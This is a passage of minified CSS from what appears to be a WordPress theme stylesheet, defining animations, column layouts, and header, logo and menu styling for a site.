backOutHover{from{-webkit-transform:translate(0,0) skew(45deg);transform:translate(0,0) skew(45deg)}to{-webkit-transform:translate(110%,0) skew(45deg);transform:translate(110%,0) skew(45deg)}}@keyframes backOutHover{from{-moz-transform:translate(0,0) skew(45deg);-ms-transform:translate(0,0) skew(45deg);-webkit-transform:translate(0,0) skew(45deg);transform:translate(0,0) skew(45deg)}to{-moz-transform:translate(110%,0) skew(45deg);-ms-transform:translate(110%,0) skew(45deg);-webkit-transform:translate(110%,0) skew(45deg);transform:translate(110%,0) skew(45deg)}}@-webkit-keyframes element-from-left{0%{-webkit-transform:translate(-20%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-left{0%{-moz-transform:translate(-20%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-left{0%{-o-transform:translate(-20%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-left{0%{transform:translate(-20%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-right{0%{-webkit-transform:translate(20%,0);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-right{0%{-moz-transform:translate(20%,0);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-right{0%{-o-transform:translate(20%,0);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-right{0%{transform:translate(20%,0);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-bottom{0%{-webkit-transform:translate(0,30%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-bottom{0%{-moz-transform:translate(0,30%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-bottom{0%{-o-transform:translate(0,30%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-bottom{0%{transform:translate(0,30%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-from-top{0%{-webkit-transform:translate(0,-30%);opacity:0}100%{-webkit-transform:translate(0,0);opacity:1}}@-moz-keyframes element-from-top{0%{-moz-transform:translate(0,-30%);opacity:0}100%{-moz-transform:translate(0,0);opacity:1}}@-o-keyframes element-from-top{0%{-o-transform:translate(0,-30%);opacity:0}100%{-o-transform:translate(0,0);opacity:1}}@keyframes element-from-top{0%{transform:translate(0,-30%);opacity:0}100%{transform:translate(0,0);opacity:1}}@-webkit-keyframes element-transform{0%{-webkit-transform:scale(0.3);opacity:.1}100%{-webkit-transform:scale(1);opacity:1}}@-moz-keyframes element-transform{0%{-moz-transform:scale(0.3);opacity:.1}100%{-moz-transform:scale(1);opacity:1}}@-o-keyframes element-transform{0%{-o-transform:scale(0.3);opacity:.1}100%{-o-transform:scale(1);opacity:1}}@keyframes element-transform{0%{transform:scale(0.3);opacity:.1}100%{transform:scale(1);opacity:1}}@-webkit-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-moz-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-ms-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-o-keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@keyframes buffering-stripes{from{background-position:0 0}to{background-position:30px 0}}@-webkit-keyframes scaleout{0%{-webkit-transform:scale(0)}100%{-webkit-transform:scale(1);opacity:0}}@-moz-keyframes scaleout{0%{-moz-transform:scale(0)}100%{-moz-transform:scale(1);opacity:0}}@-ms-keyframes scaleout{0%{-ms-transform:scale(0)}100%{-ms-transform:scale(1);opacity:0}}@-o-keyframes scaleout{0%{-o-transform:scale(0)}100%{-o-transform:scale(1);opacity:0}}@keyframes scaleout{0%{transform:scale(0);-webkit-transform:scale(0)}100%{transform:scale(1);-webkit-transform:scale(1);opacity:0}}@-webkit-keyframes spin{from{-webkit-transform:rotate(0deg);opacity:1}to{-webkit-transform:rotate(360deg);opacity:1}}@-moz-keyframes spin{from{-moz-transform:rotate(0deg);opacity:1}to{-moz-transform:rotate(360deg);opacity:1}}@-ms-keyframes spin{from{-ms-transform:rotate(0deg);opacity:1}to{-ms-transform:rotate(360deg);opacity:1}}@-o-keyframes spin{from{-o-transform:rotate(0deg);opacity:1}to{-o-transform:rotate(360deg);opacity:1}}@keyframes spin{from{transform:rotate(0deg);opacity:1}to{transform:rotate(360deg);opacity:1}}.element_from_left,.element_from_right,.element_from_top,.element_from_bottom,.element_from_fade{display:inline-block;width:100%}.touch .no_animation_on_touch .element_from_left>div,.touch .no_animation_on_touch .element_from_right>div,.touch .no_animation_on_touch .element_from_top>div,.touch .no_animation_on_touch .element_from_bottom>div,.touch .no_animation_on_touch .element_from_fade>div,.touch .no_animation_on_touch .element_transform>div{opacity:1;filter:alpha(opacity = 100);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}.element_from_left>div,.element_from_right>div,.element_from_top>div,.element_from_bottom>div,.element_from_fade>div{opacity:0;display:inline-block;width:100%;vertical-align:middle;filter:alpha(opacity = 0)}.element_transform>div{opacity:.2;-webkit-transform:scale(0.5);-moz-transform:scale(0.5);-o-transform:scale(0.5);-ms-transform:scale(0.5);transform:scale(0.5)}.element_from_fade.element_from_fade_on>div{opacity:1;filter:alpha(opacity = 100);-webkit-transition:opacity .4s ease 0s;-moz-transition:opacity .4s ease 0s;-o-transition:opacity .4s ease 0s;-webkit-backface-visibility:hidden}.element_from_left.element_from_left_on>div{-webkit-animation:element-from-left .4s 1 ease-in-out;-moz-animation:element-from-left .4s 1 ease-in-out;-o-animation:element-from-left .4s 1 ease-in-out;animation:element-from-left .4s 1 ease-in-out;opacity:1;filter:alpha(opacity = 100);-webkit-backface-visibility:hidden}.element_from_right.element_from_right_on>div{-webkit-animation:element-from-right .4s 1 ease-in-out;-moz-animation:element-from-right .4s 1 ease-in-out;-o-animation:element-from-right .4s 1 ease-in-out;animation:element-from-right .4s 1 ease-in-out;opacity:1;filter:alpha(opacity = 100);-webkit-backface-visibility:hidden}.element_from_top.element_from_top_on>div{-webkit-animation:element-from-top .4s 1 ease-in-out;-moz-animation:element-from-top .4s 1 ease-in-out;-o-animation:element-from-top .4s 1 ease-in-out;animation:element-from-top .4s 1 ease-in-out;opacity:1;filter:alpha(opacity = 100);-webkit-backface-visibility:hidden}.element_from_bottom.element_from_bottom_on>div{-webkit-animation:element-from-bottom .4s 1 ease-in-out;-moz-animation:element-from-bottom .4s 1 ease-in-out;-o-animation:element-from-bottom .4s 1 ease-in-out;animation:element-from-bottom .4s 1 ease-in-out;opacity:1;filter:alpha(opacity = 100);-webkit-backface-visibility:hidden}.element_transform.element_transform_on>div{-webkit-animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);-moz-animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);-o-animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);animation:element-transform .4s 1 cubic-bezier(0.175,0.885,0.320,1.275);opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.google_map_holder{position:relative}.vertical_split_slider .ms-tableCell .google_map_holder{margin-left:-20px;margin-right:-20px}.google_map_ovrlay{position:absolute;z-index:1000;width:100%;height:100%;display:none;top:0;left:0}.edgt_google_map{display:block;width:100%;height:300px}.edgt_google_map iframe,.edgt_google_map object,.edgt_google_map embed{width:100%;display:block}.edgt_google_map img{max-width:none}.edgt_404_page{padding:0!important}.page_not_found{margin:118px 0 120px}.page_not_found h4{margin:30px 0 70px}.two_columns_66_33{width:100%}.two_columns_66_33>.column1{width:66.66%;float:left}.two_columns_66_33>.column1>.column_inner{padding:0 20px 0 0}.two_columns_66_33>.column2{width:33.33%;float:left}.two_columns_66_33>.column2>.column_inner{padding:0 0 0 20px}.two_columns_33_66{width:100%}.two_columns_33_66>.column1{width:33.33%;float:left}.two_columns_33_66>.column1>.column_inner{padding:0 20px 0 0}.two_columns_33_66>.column2{width:66.66%;float:left}.two_columns_33_66>.column2>.column_inner{padding:0 0 0 20px}.two_columns_75_25{width:100%}.two_columns_75_25>.column1{width:75%;float:left}.two_columns_75_25>.column1>.column_inner{padding:0 20px 0 0}.two_columns_75_25>.column2{width:25%;float:left}.two_columns_75_25>.column2>.column_inner{padding:0 0 0 20px}.two_columns_25_75{width:100%}.two_columns_25_75>.column1{width:25%;float:left}.two_columns_25_75>.column1>.column_inner{padding:0 20px 0 0}.two_columns_25_75>.column2{width:75%;float:left}.two_columns_25_75>.column2>.column_inner{padding:0 0 0 20px}.two_columns_50_50{width:100%}.two_columns_50_50>.column1{width:50%;float:left}.two_columns_50_50>.column1>.column_inner{padding:0 10px 0 0}.two_columns_50_50>.column2{width:50%;float:left}.two_columns_50_50>.column2>.column_inner{padding:0 0 0 10px}.three_columns{width:100%}.three_columns>.column1,.three_columns>.column2,.three_columns>.column3{width:33.33%;float:left}.three_columns>.column1>.column_inner{padding:0 15px 0 0}.three_columns>.column2>.column_inner{padding:0 5px 0 10px}.three_columns>.column3>.column_inner{padding:0 0 0 15px}.four_columns{width:100%}.four_columns>.column1,.four_columns>.column2,.four_columns>.column3,.four_columns>.column4{width:25%;float:left}.four_columns>.column1>.column_inner{padding:0 15px 0 0}.four_columns>.column2>.column_inner{padding:0 10px 0 5px}.four_columns>.column3>.column_inner{padding:0 5px 0 10px}.four_columns>.column4>.column_inner{padding:0 0 0 15px}.five_columns>.column1,.five_columns>.column2,.five_columns>.column3,.five_columns>.column4,.five_columns>.column5{width:20%;float:left}.five_columns>.column1>.column_inner,.five_columns>.column2>.column_inner,.five_columns>.column3>.column_inner,.five_columns>.column4>.column_inner{margin:0 2.5% 0 0}.five_columns>.column5>.column_inner{margin:0}body.woocommerce.woocommerce-page .full_width .two_columns_33_66.woocommerce_with_sidebar .column2 .column_inner,body.woocommerce.woocommerce-page .full_width .two_columns_25_75.woocommerce_with_sidebar .column2 .column_inner{padding-right:0}body.woocommerce.woocommerce-page .full_width .two_columns_66_33.woocommerce_with_sidebar .column1 .column_inner,body.woocommerce.woocommerce-page .full_width .two_columns_75_25.woocommerce_with_sidebar .column1 .column_inner{padding-left:0}header{width:100%;display:inline-block;margin:0;vertical-align:middle;position:relative;z-index:110;-webkit-backface-visibility:hidden}header .header_inner_left{position:absolute;left:45px;top:0;z-index:110}header .container_inner .header_inner_left{position:absolute;left:0;top:0}header .header_top_bottom_holder{position:relative}.boxed header{background-color:transparent!important;border:0!important}.boxed .header_inner{width:1150px;margin:0 auto;position:relative}.header_inner_right{float:right;position:relative;z-index:110}.header_inner_right.left_side .side_menu_button>a{margin:0 14px 0 0}header.sticky .header_inner_right.left_side{display:none}.header_top{line-height:36px;height:36px;padding:0;font-size:12px;background-color:#fcfcfc;color:#b5b5b5;border-bottom-width:1px;border-bottom-color:#ededed;border-bottom-style:solid;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.header_top.has_pattern{background-image:url("img/space_around_content_patern.png");background-size:auto;background-repeat:repeat;background-position:0 0}.header_top p{line-height:32px;padding:0 15px}.header_top .left{float:left}.header_top .right{float:right}.header_top .right .inner #lang_sel{float:left;padding:0}.header_top .inner #lang_sel>ul{list-style:none}.header_top .left .inner>div,.header_top .left .inner>div:last-child{float:left;border-bottom:0;border-top:0}.header_top .right .inner .header-widget{float:left}header.scrolled:not(.scroll_header_top_area) .header_top{border-bottom:0}.header_top>.container{z-index:110}.header_top .left .header-widget:last-child,.header_top .right .header-widget:last-child{margin-right:0}.header_top .header-widget{margin-right:10px}.header_top .edgt_social_icon_holder{margin-bottom:0!important;margin-right:15px!important}.header_top .edgt_social_icon_holder.normal_social.with_link .simple_social{color:#fff}header.light:not(.sticky) .edgt_social_icon_holder i.simple_social,header.light:not(.sticky) .header-widget,header.light:not(.sticky) .header-widget.widget_nav_menu ul.menu>li>a,header.light:not(.sticky) .header-widget p,header.light:not(.sticky) .header-widget a,header.light:not(.sticky) .header-widget span,header.light.header_style_on_scroll .edgt_social_icon_holder i.simple_social,header.light.header_style_on_scroll .header-widget,header.light.header_style_on_scroll .header-widget.widget_nav_menu ul.menu>li>a,header.light.header_style_on_scroll .header-widget p,header.light.header_style_on_scroll .header-widget a,header.light.header_style_on_scroll .header-widget span{color:#fff}header.light:not(.sticky) .edgt_social_icon_holder i.simple_social,header.light:not(.sticky) #lang_sel>ul>li>a,header.light:not(.sticky) #lang_sel_click>ul>li>a,header.light.header_style_on_scroll .edgt_social_icon_holder i.simple_social,header.light.header_style_on_scroll #lang_sel>ul>li>a,header.light.header_style_on_scroll #lang_sel_click>ul>li>a,header.light:not(.sticky) .textwidget span,header.light:not(.sticky) .textwidget span:hover,header.light.header_style_on_scroll .textwidget span,header.light.header_style_on_scroll .textwidget span:hover{color:#fff!important}header.dark:not(.sticky) .edgt_social_icon_holder i.simple_social,header.dark:not(.sticky) .header-widget,header.dark:not(.sticky) .header-widget.widget_nav_menu ul.menu>li>a,header.dark:not(.sticky) .header-widget p,header.dark:not(.sticky) .header-widget a,header.dark:not(.sticky) .header-widget span,header.dark.header_style_on_scroll .edgt_social_icon_holder i.simple_social,header.dark.header_style_on_scroll .header-widget,header.dark.header_style_on_scroll .header-widget.widget_nav_menu ul.menu>li>a,header.dark.header_style_on_scroll .header-widget p,header.dark.header_style_on_scroll .header-widget a,header.dark.header_style_on_scroll .header-widget span{color:#000}header.dark:not(.sticky) .edgt_social_icon_holder i.simple_social,header.dark:not(.sticky) #lang_sel>ul>li>a,header.dark:not(.sticky) #lang_sel_click>ul>li>a,header.dark.header_style_on_scroll .edgt_social_icon_holder i.simple_social,header.dark.header_style_on_scroll #lang_sel>ul>li>a,header.dark.header_style_on_scroll #lang_sel_click>ul>li>a,header.dark:not(.sticky) .textwidget span,header.dark:not(.sticky) .textwidget span:hover,header.dark.header_style_on_scroll .textwidget span,header.dark.header_style_on_scroll .textwidget span:hover{color:#000!important}.header_bottom{position:relative;background-color:#fff;-webkit-transition:all .2s ease-out 0s;-moz-transition:all .2s ease-out 0s;-o-transition:all .2s ease-out 0s;transition:all .2s ease-out 0s}.header_bottom.header_full_width{padding:0 45px}.boxed .header_bottom{padding:0 25px}.header_bottom .container_inner{position:relative;box-sizing:border-box;transition:border .5s ease-out 0s;-webkit-transition:border .5s ease-out 0s;-moz-transition:border .5s ease-out 0s;-o-transition:border .5s ease-out 0s}.logo_wrapper{height:87px;float:left}.edgt_logo{position:relative;top:50%;left:0}.edgt_logo a{position:relative;display:block;visibility:hidden}.edgt_logo img{display:block;opacity:1;position:absolute;top:-50%;width:auto!important;max-width:none}.no-touch .edgt_logo img{-webkit-transition:opacity .15s ease-in-out;-moz-transition:opacity .15s ease-in-out;-o-transition:opacity .15s ease-in-out;-ms-transition:opacity .15s ease-in-out}.edgt_logo img.light,.edgt_logo img.sticky,.edgt_logo img.dark,.edgt_logo img.popup,.edgt_logo img.mobile{opacity:0}header.scrolled:not(.header_style_on_scroll) .edgt_logo img.normal,header.scrolled.dark:not(.header_style_on_scroll) .edgt_logo img.normal,header.scrolled.light:not(.header_style_on_scroll) .edgt_logo img.normal{opacity:1}header.scrolled:not(.header_style_on_scroll) .edgt_logo img.light,header.scrolled.light:not(.header_style_on_scroll) .edgt_logo img.light,header.scrolled.dark:not(.header_style_on_scroll) .edgt_logo img.light,header.scrolled:not(.header_style_on_scroll) .edgt_logo img.dark,header.scrolled.light:not(.header_style_on_scroll) .edgt_logo img.dark,header.scrolled.dark:not(.header_style_on_scroll) .edgt_logo img.dark{opacity:0}header.light .edgt_logo img.normal{opacity:0}header.light .edgt_logo img.light{opacity:1}header.light .edgt_logo img.dark{opacity:0}header.dark .edgt_logo img.normal{opacity:0}header.dark .edgt_logo img.light{opacity:0}header.dark .edgt_logo img.dark{opacity:1}.hide_inital_sticky header.stick{-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.hide_inital_sticky header.stick.sticky{-ms-transform:none;-webkit-transform:none;transform:none}header.sticky{top:-120px;left:0;position:fixed}header.sticky .header_top{display:none}header.sticky .header_bottom{background-color:#fff!important;box-shadow:0 1px 3px rgba(0,0,0,0.11);border-bottom:none!important}header.sticky.no_shadow .header_bottom{box-shadow:none}header.sticky.centered_logo{top:-300px}header.sticky.sticky_animate{top:0;-webkit-transition:left .2s ease,top .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .2s ease,top .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .2s ease,top .33s cubic-bezier(0.694,0.0482,0.335,1)}header.sticky:not(.header_style_on_scroll) .edgt_logo img.sticky{opacity:1}header.sticky:not(.header_style_on_scroll) .edgt_logo img.normal,header.sticky:not(.header_style_on_scroll) .edgt_logo img.light,header.sticky:not(.header_style_on_scroll) .edgt_logo img.dark,header.sticky:not(.header_style_on_scroll) .edgt_logo img.popup{opacity:0!important}header.sticky .logo_wrapper,header.sticky.centered_logo .logo_wrapper{height:60px!important;float:left}header.sticky .drop_down .second{margin-top:0}header.sticky .header_fixed_right_area{display:none}header.sticky .side_menu_button,header.sticky .header_bottom_right_widget_holder,.side_menu.sticky .close_side_menu_holder{height:60px}header.sticky.large_items_menu_border .side_menu_button{line-height:60px}.sticky .header_menu_bottom{position:static}.right_side_menu_opened .wrapper header.sticky{left:-270px}header.fixed,header.fixed_hiding{width:100%;position:fixed;z-index:110;top:0;left:0}@media only screen and (min-width:1000px){header.fixed,header.fixed_hiding,header.fixed_top_header .top_header{-webkit-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .33s cubic-bezier(0.694,0.0482,0.335,1)}}header.fixed.scrolled .header_bottom,header.fixed_hiding.scrolled .header_bottom{-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.11);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.11);box-shadow:0 1px 3px rgba(0,0,0,0.11);background-color:#fff;border-bottom:none!important}.right_side_menu_opened .wrapper header.fixed,.right_side_menu_opened .wrapper header.fixed_hiding,.right_side_menu_opened .wrapper header.fixed_top_header .top_header{left:-270px}@media only screen and (min-width:1100px){.right_side_menu_opened:not(.boxed) .carousel-inner:not(.relative_position){left:-270px!important}}.side_menu_slide_from_right header.fixed,.side_menu_slide_from_right header.fixed_hiding,.right_side_menu_opened .wrapper header.fixed_top_header .top_header{-moz-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-o-transition:left .2s cubic-bezier(.645,.045,.355,1.000);-webkit-transition:left .2s cubic-bezier(.645,.045,.355,1.000);transition:left .2s cubic-bezier(.645,.045,.355,1.000)}header.menu_bottom .header_inner_left{left:0}header:not(.sticky) .header_menu_bottom nav.main_menu>ul>li>a,header:not(.sticky).large_items_menu_border .header_menu_bottom .side_menu_button{line-height:60px}header:not(.sticky) .header_menu_bottom nav.main_menu>ul>li:first-child>a{padding-left:0}header.menu_bottom:not(.sticky) .drop_down .second{top:100%}header:not(.sticky) .header_menu_bottom .side_menu_button,header:not(.sticky) .header_menu_bottom .header_bottom_right_widget_holder{height:60px}header.menu_bottom.has_header_fixed_right .mobile_menu_button{height:130px}header.menu_bottom .header_inner_left{position:relative}.menu_bottom.sticky .container_inner .header_inner_left{position:absolute}.menu_bottom .logo_wrapper{float:none}.menu_bottom .edgt_logo a{display:inline-block}.menu_bottom.sticky .logo_wrapper{float:left}@media only screen and (min-width:1000px){.first_level_menu_wide_bkg .header_menu_bottom{position:relative;display:block;margin:0 -1000px}.first_level_menu_wide_bkg .header_menu_bottom .header_menu_bottom_inner{padding:0 1000px}.first_level_menu_wide_bkg .holeder_for_hidden_menu{padding:0 1000px;margin:0 -1000px}}@media only screen and (min-width:1000px){header.centered_logo{text-align:center}header.centered_logo .header_inner_left{float:none;position:relative;display:block;margin:10px 0 10px 0;left:0}header.centered_logo.sticky .header_inner_left{margin:0}header.centered_logo .logo_wrapper{float:none;height:auto!important}header.centered_logo .edgt_logo{top:0}header.centered_logo.sticky .edgt_logo{top:50%}header.centered_logo .edgt_logo a{display:inline-block;vertical-align:middle}header.centered_logo .edgt_logo img{top:0;margin:0}header.centered_logo:not(.sticky) .edgt_logo img{-webkit-transform:translate(-50%,0px);-moz-transform:translate(-50%,0px);-ms-transform:translate(-50%,0px);-o-transform:translate(-50%,0px);transform:translate(-50%,0px)}header.centered_logo .edgt_logo img,header:not(.centered_logo) .edgt_logo img{height:100%}header.centered_logo.sticky .edgt_logo img{top:-50%}header.centered_logo.sticky .edgt_logo img{height:100%!important}header.centered_logo .header_inner_right{float:none;display:inline-block;position:relative;vertical-align:middle}header.centered_logo .header_right_widget{float:left}header.centered_logo nav.main_menu,header.centered_logo nav.main_menu.right{position:relative;display:inline-block;left:auto;float:none;vertical-align:top}header.centered_logo nav.main_menu>ul{left:0}header.centered_logo .main_menu_and_widget_holder{position:relative;display:block;border:1px solid #696969;border-left:0!important;border-right:0!important}header.fixed_hiding .holeder_for_hidden_menu{overflow:hidden;max-height:180px;vertical-align:middle;-webkit-transition:max-height .2s cubic-bezier(0.23,1,0.32,1) 0s;-moz-transition:max-height .2s cubic-bezier(0.23,1,0.32,1) 0s;-o-transition:max-height .2s cubic-bezier(0.23,1,0.32,1) 0s;-ms-transition:max-height .2s cubic-bezier(0.23,1,0.32,1) 0s;transition:max-height .2s cubic-bezier(0.23,1,0.32,1) 0s}header.fixed_hiding.scrolled .holeder_for_hidden_menu{max-height:0}header.fixed_hiding .holeder_for_hidden_menu:hover{overflow:visible}header.fixed_hiding.scrolled:hover .holeder_for_hidden_menu{max-height:180px;transition-duration:.5s;-webkit-transition-duration:.8s;-moz-transition-duration:.8s;-ms-transition-duration:.8s;-o-transition-duration:.8s}header.fixed_hiding.centered_logo .header_inner_left{margin:10px 0;display:table;width:100%;left:0}header.fixed_hiding.centered_logo.fixed_hiding .header_inner_left{height:45px}header.fixed_hiding .header-left-from-logo-widget,header.fixed_hiding .header-right-from-logo-widget,header.fixed_hiding .logo_wrapper{display:table-cell;width:33.33%;vertical-align:middle;position:relative}header.fixed_hiding .header-left-from-logo-widget-inner,header.fixed_hiding .header-right-from-logo-widget-inner{width:100%}header.fixed_hiding .header-left-from-logo-widget{text-align:left}header.fixed_hiding .header-right-from-logo-widget{text-align:right}header.fixed_hiding .edgt_logo a,header.fixed_hiding .edgt_logo{max-height:124px;opacity:1;-webkit-transition:max-height .2s ease-out,opacity .2s ease-out;-moz-transition:max-height .2s ease-out,opacity .2s ease-out;-o-transition:max-height .2s ease-out,opacity .2s ease-out;-ms-transition:max-height .2s ease-out,opacity .2s ease-out;transition:max-height .2s ease-out,opacity .2s ease-out}header.fixed_hiding.scrolled .edgt_logo,header.fixed_hiding.scrolled .edgt_logo a{-webkit-transition:max-height .2s ease-out,opacity .2s ease-out;-moz-transition:max-height .2s ease-out,opacity .2s ease-out;-o-transition:max-height .2s ease-out,opacity .2s ease-out;-ms-transition:max-height .2s ease-out,opacity .2s ease-out;transition:max-height .2s ease-out,opacity .2s ease-out;max-height:0!important;opacity:0}header.fixed_hiding .edgt_logo_hidden a{height:50px;position:relative;display:block;opacity:0;max-height:0;-webkit-transition:opacity 0s ease-out,max-height 0s ease-out;-moz-transition:opacity 0s ease-out,max-height 0s ease-out;-o-transition:opacity 0s ease-out,max-height 0s ease-out;-ms-transition:opacity 0s ease-out,max-height 0s ease-out;transition:opacity 0s ease-out,max-height 0s ease-out}header.fixed_hiding.scrolled .edgt_logo_hidden a{max-height:50px;opacity:1;-webkit-transition:opacity .15s ease-out .4s,max-height .15s ease-out .2s;-moz-transition:opacity .15s ease-out .4s,max-height .15s ease-out .2s;-o-transition:opacity .15s ease-out .4s,max-height .15s ease-out .2s;-ms-transition:opacity .15s ease-out .4s,max-height .15s ease-out .2s;transition:opacity .15s ease-out .4s,max-height .15s ease-out .2s}header.fixed_hiding .edgt_logo img{-webkit-transform:translate(-50%,0px);-moz-transform:translate(-50%,0px);-ms-transform:translate(-50%,0px);-o-transform:translate(-50%,0px);transform:translate(-50%,0px)}}@media only screen and (min-width:1000px){header.stick_with_left_right_menu{text-align:center}.hide_inital_sticky header.stick_with_left_right_menu{-ms-transform:translateY(-100%);-webkit-transform:translateY(-100%);transform:translateY(-100%)}.hide_inital_sticky header.stick_with_left_right_menu.sticky{-ms-transform:none;-webkit-transform:none;transform:none}header.stick_with_left_right_menu .header_inner_left{display:inline-block;vertical-align:middle;position:relative;top:0;margin:0;left:auto;z-index:100}header.stick_with_left_right_menu nav.main_menu.left_side{text-align:right;position:absolute;bottom:0;left:0;z-index:50;width:50%;box-sizing:border-box}header.stick_with_left_right_menu nav.main_menu>ul{text-align:left;display:inline-block;vertical-align:middle}header.stick_with_left_right_menu nav.main_menu.right_side{position:absolute;text-align:left;bottom:0;right:0;left:auto;z-index:50;width:50%;box-sizing:border-box}header.stick_with_left_right_menu nav.main_menu.left_side:hover,header.stick_with_left_right_menu nav.main_menu.right_side:hover{z-index:200}nav.main_menu.left_side>ul,nav.main_menu.right_side>ul{left:auto}header.stick_with_left_right_menu.from_edges nav.main_menu.left_side{text-align:left}header.stick_with_left_right_menu.from_edges nav.main_menu.right_side{text-align:right}header.stick_with_left_right_menu .side_menu_button_wrapper{display:inline-block;vertical-align:middle;position:relative}header.stick_with_left_right_menu .shopping_cart_outer .shopping_cart_header,header.stick_with_left_right_menu .side_menu_button>a{margin:0 12px 0 0}}.fixed_top_header .top_header{background-color:#ededed;position:fixed;z-index:110;width:100%;left:0;top:0;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.fixed_top_header .top_header .left{float:left}.fixed_top_header .top_header .right{float:right}.fixed_top_header .top_header nav.main_menu{position:relative;left:0}.fixed_top_header .top_header nav.main_menu>ul{left:0}.fixed_top_header .header_inner_center{text-align:center}.fixed_top_header .logo_wrapper{float:none;padding:25px 0 25px 0}.fixed_top_header .edgt_logo{top:0}.fixed_top_header .edgt_logo a{display:inline-block;vertical-align:middle}.fixed_top_header .edgt_logo a img{top:0;left:0;-webkit-transform:translate(-50%,0px);-moz-transform:translate(-50%,0px);-ms-transform:translate(-50%,0px);-o-transform:translate(-50%,0px);transform:translate(-50%,0px)}.fixed_top_header .side_menu_button,.fixed_top_header .header_bottom_right_widget_holder{height:45px}.fixed_top_header nav.main_menu>ul>li>a,.fixed_top_header.large_items_menu_border nav.main_menu>ul>li>a{line-height:45px}.fixed_top_header.has_top .bottom_header{padding-top:45px}.fixed_top_header .bottom_header{background-color:#fff}.bottom_header .container_inner{transition:border .5s ease-out 0s;-webkit-transition:border .5s ease-out 0s;-moz-transition:border .5s ease-out 0s;-o-transition:border .5s ease-out 0s}.fixed_top_header .header_bottom_center_widget{padding-bottom:20px}.fixed_top_header .top_header .header-widget{float:left}.fixed_top_header .side_menu_button>a,.fixed_top_header .popup_menu .line,.fixed_top_header .mobile_menu_button span{color:#fff}.fixed_top_header nav.mobile_menu{background-color:#1f2118}.fixed_top_header .edgt_search_form_3 .edgt_search_close{font-size:25px}.fixed_top_header .edgt_search_form_3{position:fixed;left:0;top:0}.fixed_top_header .top_header>.left{padding-left:45px}.fixed_top_header .top_header>.right{padding-right:45px}.fixed_top_header .top_header .container_inner .left,.fixed_top_header .top_header .container_inner .right{padding-left:0;padding-right:0}.fixed_minimal .container_inner .header_inner_left,.fixed_minimal .header_inner_left{position:relative;left:auto;top:auto;float:left}.fixed_minimal .container_inner .logo_wrapper,.fixed_minimal .logo_wrapper{float:none;position:absolute;left:50%;top:0}@media only screen and (min-width:1000px){.fixed_minimal .edgt_logo a img{-webkit-transform:translate(-50%,0px);-moz-transform:translate(-50%,0px);-ms-transform:translate(-50%,0px);-o-transform:translate(-50%,0px);transform:translate(-50%,0px)}}.fixed_minimal .side_menu_button>a{margin:0}@media only screen and (min-width:1000px){.stick.compound:not(.sticky) .header_bottom{height:90px}.stick.compound:not(.sticky) nav.main_menu>ul>li>a,.stick.compound.large_items_menu_border:not(.sticky) .side_menu_button,.stick.compound:not(.sticky) .side_menu_button_wrapper .side_menu_button a.search_icon_bckg_full{line-height:63px}.stick.compound:not(.sticky) .side_menu_button,.stick.compound:not(.sticky) .side_menu .close_side_menu_holder{height:63px}}.stick.compound .header_right_top{height:40px;line-height:1em;position:absolute;right:0;top:0;z-index:115}.stick.compound .header_right_top_widget_holder{text-align:right;display:table;height:100%}.stick.compound .header_right_top_widget_holder .header_bottom_widget,.stick.compound .header_right_top_widget_holder .shopping_cart_outer{display:table-cell;height:100%;vertical-align:bottom}.stick.compound .header_right_top_widget_holder .shopping_cart_inner,.stick.compound .header_right_top_widget_holder .shopping_cart_header{height:auto}.stick.compound .header_right_top_widget_holder .shopping_cart_header .header_cart_span{top:-10px}.stick.compound .header_right_top_left{float:right;height:100%;line-height:1em}.stick.compound .header_bottom .container,.stick.compound .header_bottom .container_inner{height:100%}.stick.compound:not(.sticky) .bottom_right{position:absolute;right:0;bottom:0}.stick.compound.sticky .header_right_top{display:none}.stick.compound:not(.sticky) .bottom_right,.stick.compound.sticky .bottom_right,.stick.compound .header_right_top{right:45px}.stick.compound:not(.sticky) .container_inner .bottom_right,.stick.compound.sticky .container_inner .bottom_right,.stick.compound .container_inner .header_right_top{right:0}.stick.compound .side_menu_button>a{display:inline-block;vertical-align:top}nav.main_menu{position:absolute;left:0;width:100%;z-index:100;text-align:center}nav.main_menu.right{position:relative;left:auto;float:right;width:auto}nav.main_menu 